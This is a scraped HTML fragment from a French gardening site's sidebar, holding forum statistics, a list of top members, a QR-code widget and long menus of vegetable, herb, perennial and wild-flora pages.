					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_topic.png" alt="img" />
					<a href="index.php?mod=forum">9995 Sujets</a>
				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_rep.png" alt="img" />
					<a href="index.php?mod=forum">107954 R&eacute;ponses</a>
				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_participant.png" alt="img" />
					<a href="index.php?mod=forum">2141 Participants</a>
				</div><br /><hr />
			<div style="text-align:center">
				<img src="./modules/statsmini/images/stats.png" alt="Stats" />
				<a href="./index.php?mod=stats">Plus de stats...</a>
			</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Les plus connectés :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc517');
			EcrireDisplay('DisplayDiv','Bc517',document.getElementById('Bc517').style.display);
			this.title = (document.getElementById('Bc517').style.display == 'none' ? 'Afficher':'Masquer')+' Les plus connectés :'">
		Les plus connectés :
	</div>
	<div id="Bc517" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_kikan"><img src="./images/avatars/upload/2613.gif" alt="Avatar de Papou" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>1&nbsp;Papou</a></strong><br /><img src="./images/avatars/upload/1845.jpg" alt="Avatar de Chtismis" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>2&nbsp;Chtismis</a></strong><br /><img src="./images/avatars/upload/1.jpg" alt="Avatar de npk60480" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>3&nbsp;<span style="color:#FF0000">&Psi;</span>npk60480</a></strong><br /><img src="./images/avatars/4.gif" alt="Avatar de pensee" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>4&nbsp;pensee</a></strong><br /><img src="./images/avatars/upload/2857.jpg" alt="Avatar de Phil 02" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>5&nbsp;<span style="color:#FF0000">&Omega;</span>Phil 02</a></strong><br /><img src="./images/avatars/upload/181.jpg" alt="Avatar de jardin" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>6&nbsp;jardin</a></strong><br /><img src="./images/avatars/upload/3709.jpg" alt="Avatar de pathinini" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>7&nbsp;<span style="color:#FF0000">&Omega;</span>pathinini</a></strong><br /><img src="./images/avatars/107.gif" alt="Avatar de agave17" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>8&nbsp;agave17</a></strong><br /><img src="./images/avatars/upload/1253.gif" alt="Avatar de iledebeaute" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>9&nbsp;<span style="color:#0066FF">+</span>iledebeaute</a></strong><br /><img src="./images/avatars/upload/3051.jpg" alt="Avatar de pierre" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>10&nbsp;pierre</a></strong><br /><hr />
		<div style="text-align:center;">
			
		</div><div style="width: 130px;top: 5px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Kikan By Calfou">Kikan </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div> </div>
</div>
</div>
</div>
</div>
<div id="gauche">
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Menu général :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc1');
			EcrireDisplay('DisplayDiv','Bc1',document.getElementById('Bc1').style.display);
			this.title = (document.getElementById('Bc1').style.display == 'none' ? 'Afficher':'Masquer')+' Menu général :'">
		Menu général :
	</div>
	<div id="Bc1" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu1">
		
						<li>                        Le site
							<ul>
						<li><a href="./index.php?mod=contact">Contacter l&#039;admin
						</a>
						</li>
							</ul>
						</li>
						<li>                        Services pratiques
							<ul>
						<li><a href="./index.php?mod=forum">Le forum
						</a>
						</li>
						<li><a href="./index.php?mod=download">Téléchargements
						</a>
						</li>
						<li><a href="./index.php?mod=articles">Les articles
						</a>
						</li>
						<li><a href="./index.php?mod=news">Les news
						</a>
						</li>
							</ul>
						</li>
						<li>                        Divertissements
							<ul>
						<li><a href="./index.php?mod=mg3">Les albums photos 
						</a>
						</li>
							</ul>
						</li>
						<li>                        Communiquer
							<ul>
						<li><a href="http://chat.coolsmile.net/?salle=%23webjardiner" target="_blank">Le chat
						</a>
						</li>
						<li><a href="./index.php?mod=livredor">Le livre d&#039;or
						</a>
						</li>
						<li><a href="http://www.ecarteweb.com/carte/selection.php?n=8645&amp;nc=AFGcjlZAKdbbw" target="_blank">Les Ec@rtes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les liens 
							<ul>
						<li><a href="https://www.passion-fauneetflore.fr" target="_blank">Passion faune-flore
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=103">Faire un lien
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(1);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer QR code :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc909');
			EcrireDisplay('DisplayDiv','Bc909',document.getElementById('Bc909').style.display);
			this.title = (document.getElementById('Bc909').style.display == 'none' ? 'Afficher':'Masquer')+' QR code :'">
		QR code :
	</div>
	<div id="Bc909" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_qrcode"><center><img src="https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dmg3%26ac%3Dimage%26alb%3D486%26img%3D5180&amp;size=180x180" alt="QR_code" title="Il suffit de prendre en photo ce Qrcode qui renvoie vers la page en cours du site. (Sous Android mode photo, photographier ce Qrcode et cliquez sur le lien en bas qui s'affiche à l'écran)" /></center>
	<center><br />
		Code pour le forum en cours : <br /><input type="text" size="30" value="[url=https://www.webjardiner.com/index.php?mod=mg3&ac=image&alb=486&img=5180][img=Cliquez sur ce QR code pour suivre le lien]https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dmg3%26ac%3Dimage%26alb%3D486%26img%3D5180&amp;size=100x100[/img][/url]" name="affiche_code_forum" title="Il vous suffit de copier entièrement ce lien BBcode et de le coller dans votre post sur ce forum."/><br /><br />
		Code HTML en cours : <br /><input type="text" size="30" value="&lt;a target=&quot;_blank&quot; title=&quot;Le forum de discussions sur le jardinage - Mg3 - Image&quot; href=&quot;https://www.webjardiner.com/index.php?mod=mg3&ac=image&alb=486&img=5180&quot;&gt;&lt;img src=&quot;https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dmg3%26ac%3Dimage%26alb%3D486%26img%3D5180&quot; border=&quot;0&quot; width=&quot;100px&quot; /&gt;&lt;/a&gt;" name="affiche_code_html" title="Il vous suffit de copier entièrement ce lien HTML et de le coller où bon vous semble !."/>
	</center ><div style="width: 136px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module QR Code By Calfou">QR Code </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin potager"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc471');
			EcrireDisplay('DisplayDiv','Bc471',document.getElementById('Bc471').style.display);
			this.title = (document.getElementById('Bc471').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin potager'">
		Jardin potager
	</div>
	<div id="Bc471" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu471">
		
						<li>                        Les plantes de A à Z
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=190">Ail
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=15">Artichaut
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=16">Asperge
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=17">Aubergine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Arroche
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=20">Barbe de capucin
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=19">Bette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=21">Betterave
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=22">Cardon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=23">Carotte
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=24">Céleri
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=26">Choux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=28">Concombre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=29">Courgette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=197">Crosnes
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=30">Echalote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=31">Endive
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Epinard
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=34">Fenouil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=35">Fève
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=36">Haricot
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=37">Laitue
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=38">Lentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=39">Mache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=40">Maïs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=41">Melon
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=42">Navet
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=49">Oignon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=50">Oseille
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=129">Panais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=53">Piment
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=54">Pissenlit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=55">Poireaux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=56">Poirée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=57">Pois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=58">Poivron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=59">Pomme de terre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=60">Potiron
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=61">Radis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=196">Raifort
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=62">Rhubarbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=63">Rutabaga
						</a>
						</li>
							</ul>
						</li>
						<li>                        S
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=64">Salsifis
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Tétragone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=65">Tomates
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Création d&#039;un potager
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=2">La culture potagère
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=3">La création du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=4">Sortes de culture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=141">Les outils de jardinage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=5">Les engrais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=7">Tracé du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=134">Création d&#039;un serre (tuto)
						</a>
						</li>
							</ul>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=8">Durée germinative
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=127">Lexique du potager
						</a>
						</li>
						<li>                        pH des sols
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=10">Le Ph des arbres
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=11">pH des arbustes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=12">Le pH des fleurs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=13">Le pH des plantes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les aromatiques
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=18">Basilic
						</a>
						</li>
						<li><a href="./forum/index.php?mod=page&amp;ac=page&amp;id_page=25">Cerfeuil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=27">Ciboulette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=33">Estragon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=102">Persil
						</a>
						</li>
						<li><a href="index.php?mod=page&amp;ac=page&amp;id_page=52">Persil tubéreux
						</a>
						</li>
							</ul>
						</li>
						<li>                        Décoctions, purins etc
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=89">Les purins (les principes)
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=90">Les extraits de plantes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=91">Utilisation des extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=92">Conserver ses extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=97">Les recettes de purins
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=98">Les recettes de macérations
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=99">Les recettes de décoctions
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=100">Les recettes d&#039;infusion
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(471);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin d&#039;agrément"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc578');
			EcrireDisplay('DisplayDiv','Bc578',document.getElementById('Bc578').style.display);
			this.title = (document.getElementById('Bc578').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin d\'agrément'">
		Jardin d'agrément
	</div>
	<div id="Bc578" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu578">
		
						<li>                        L&#039;arboriculture
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=66">Arboriculture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=70">Arboriculture fruitière
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=106">Le semis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=107">Le bouturage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=194">Le marcottage
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les arbustes
							<ul>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=67">Eglantier
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=68">Eleagnus
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=203">Escallonia
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les annuelles
							<ul>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=183">Impatiens
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=186">Nigelle de Damas
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les vivaces
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=69">Acanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=71">Aceriphyllum
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=72">Achillee
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=73">Aconit Napel
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=74">Actée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=75">Adonide de printemps
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=76">Aethionéme
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=78">Agapanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=79">Agastache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=77">Alstroemére
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=80">Amaryllis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=81">Ancolie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=82">Anémone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=84">Armoise
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=85">Arum d&#039;Ethiopie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=86">Aruncus
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=87">Asarine couchée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=88">Asclépiade
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=93">Asphodèle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=94">Aspérule odorante
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=95">Aster bleu du Cap
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=96">Astérolide
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=108">Astilbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=109">Aubriete
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=110">Ballote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=111">Belamcanda
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=112">Belle de nuit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=113">Benoite
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=114">Boltonia
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=115">Chrysanthème
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=152">Crocus
						</a>
						</li>
							</ul>
						</li>
						<li>                        D
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=169">Dahlia
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=172">Doronic
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=173">Digitale
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=120">Echinacée pourpre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=116">Edelweiss
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=206">Epimédium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=144">Epimedium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=117">Epipactis des marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=118">Euphorbe characias
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=119">Euphorbe de Griffith
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=122">Euphorbe polychrome
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=204">Erythrone
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=201">Fétuque
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=205">Fleur ananas
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=147">Fougère scolopendre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=154">Fritillaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        G
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=162">Galane
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=202">Gaura
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=146">Hémérocallis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=145">Heuchere
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=157">Hosta
						</a>
						</li>
							</ul>
						</li>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=166">Immortelle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=176">Ipomée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=167">Iris
						</a>
						</li>
							</ul>
						</li>
						<li>                        J
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=153">Jacynthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=178">Julienne des dames
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=168">Linaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=151">Muscari
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=149">Narcisse
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=160">Omphalode
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=161">Onagre
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=164">Pavot
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=148">Perce-neige
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=159">Pivoine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=163">Potentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=155">Renoncule
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=158">Rhododendron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=174">Rubdeckia
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=150">Tulipe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=165">Trolle
						</a>
						</li>
							</ul>
						</li>
						<li>                        V
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=156">Violette
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(578);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer La flore sauvage"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc642');
			EcrireDisplay('DisplayDiv','Bc642',document.getElementById('Bc642').style.display);
			this.title = (document.getElementById('Bc642').style.display == 'none' ? 'Afficher':'Masquer')+' La flore sauvage'">
		La flore sauvage
	</div>
	<div id="Bc642" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu642">
		
						<li>                        La flore sauvage
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=104">Bois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=101">Bords des routes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=124">Eau, bord de l&#039;eau
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=125">Haies et lisières des forêts
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=126">Landes sablonneuses
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=131">Marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=128">Murs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=192">Terres arables
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(642);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Linkxchange :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc899');
			EcrireDisplay('DisplayDiv','Bc899',document.getElementById('Bc899').style.display);
			this.title = (document.getElementById('Bc899').style.display == 'none' ? 'Afficher':'Masquer')+' Linkxchange :'">
		Linkxchange :
	</div>
	<div id="Bc899" style="display:block">
	<div class="k_bloconglet"></div>
